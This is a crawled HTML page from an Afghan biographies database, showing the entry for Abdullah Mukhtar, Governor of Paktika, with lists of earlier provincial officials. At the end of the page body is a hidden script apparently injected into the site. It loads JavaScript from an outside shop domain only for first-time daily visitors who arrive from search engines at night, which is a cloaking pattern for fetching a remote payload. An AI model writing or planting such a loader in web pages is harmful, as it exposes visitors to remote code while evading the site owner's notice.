

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=4965&task=view&total=5100&start=40&Itemid=2
body_size: 4666
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 41 of 5238</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5238&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3427&task=view&total=5238&start=39&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4094&task=view&total=5238&start=41&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5238&start=5237&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Abdullah Mukhtar</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Abdullah Mukhtar</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Provincial Governor Paktika</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>1. Former Governors Paktika:</strong><br />
	Sayyed Mohammad Ali Jalali (2002), later killed 2006,<br />
	Ghulabuddin Mangal (2004),<br />
	Dr. Muhammad Akram Khpalwak Khepelwak (200603),<br />
	Abdul Qayum Khan Katawazi, (20090216 -20100100),<br />
	Mohib Ullah Samim (20100421 -20141220)<br />
	Abdul Karim Mateen (20141221-20150509 sacked)<br />
	Aminullah Shariq Aminullah (Sharqi) son of Ghulam Rabi (20150520-20160618)<br />
	Ilyas Wahdat (20160619, 20170305)<br />
	Dr. Mujib-ul-Rahman Samkani (20190114, 20190304)<br />
	Maulvi Abdullah Mukhtar (20211107)<br />
	<strong>Deputy Paktika Governor </strong>:<br />
	Abdul Rahman Mangal (20100208),<br />
	Juma Mohammad Zadran (20100421, 20111016)<br />
	Mohammad Ibrahim Katawazai, arrested by Kabul police in connection with a murder case (20210609)</p>
<p>
	&nbsp;</p>
<p>
	<strong>Governor&#39;s Spokesman:</strong><br />
	Mukhlis Afghan (20110729, 20141124)<br />
	Nabiullah Pirkhil Nabiullah Peerkhil (20150227, 20150611, 20160203)</p>
<p>
	<strong>Education Director:<br />
	</strong>Atta Mohammad Qane (20120507)<br />
	Kochai Zazai (20150301)<br />
	Mirza Ali Khan, director of Paktika&#39;s education department (20221213)</p>
<p>
	<strong>Director of Public Health Department:</strong>&middot;<br />
	Dr. Wali Gul (20110825, 2017)<br />
	Dr. Asadullah Rasouli (20201126)<br />
	Dr. Hekmatullah Esmat (20220622)</p>
<p>
	<strong>Director of Matyr and Disabled Affairs Department:</strong><br />
	Rahmatullah Farmoli (20110818)</p>
<p>
	<strong>Director of Information and Culture Department: </strong><br />
	Bashir Mohammadi (20110116)</p>
<p>
	<strong>Director Irrigation Department:</strong><br />
	Gul Mohammad Alikhel, killed (20110611)</p>
<p>
	<strong>Director of Woman Affair&#39;s Department:</strong><br />
	Bibi Hawa Kushiwal (20110824, 20140413, 20150601) Bibi Hawa has been fined 35,000 afghanis by Independent Electoral Complaints Commission (IECC) officials for using a fake card to monitor the April 5 elections in southeastern Paktika province, said &nbsp;IECC head in Paktika, Abdul Majid Malang.(20140412)</p>
<p>
	<strong>Director of Agricultural Department:</strong><br />
	Hamidullah Tokhi (20110913) was sentenced by the primary court to seven years in jail on charges of embezzlement (20121010)<br />
	<strong>Paktia agriculture director:</strong><br />
	Abdul Rauf Shahidzoi (20211011) acting</p>
<p>
	<b>Director of Revenue Departmenet:<br />
	</b>Mohammad Zahir Wafa was awarded a six years jail term on charges of embezzlement by the primary court.(20121010)</p>
<p>
	<strong>Afghanistan Natural Disaster Management Authority (ANDMA) head for Paktika</strong>:<br />
	Abdul Hadi (20120116)<br />
	<strong>Provincial labor and social affairs director:</strong><br />
	Mahbob Salamzai, suspended after he was found involved in corruption in a 3.1 million afghanis project.(20181108)<br />
	<br />
	<strong>Background as of 20170305):</strong><br />
	Residents in Paktika province have said that the routes connecting Wazikhaw, Tarwai and Warmamai districts to the center of the province have remained closed for the past 16 years since the insurgent Taliban were toppled from the power. Wazikhaw, Tarwai and Ramamai districts are in border regions with Pakistan with majority of the residents obtaining their daily provsions from Pakistan.</p>
<p>
	<br />
	<strong>2. Previous Function:</strong><br />
	Provincial Governor Paktika (20211108)<br />
	<br />
	<strong>3. Biodata:</strong><br />
	Maulvi Abdullah Mukhtar<br />
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2022-12-14</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2021-09-05</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5238&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3427&task=view&total=5238&start=39&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4094&task=view&total=5238&start=41&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5238&start=5237&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>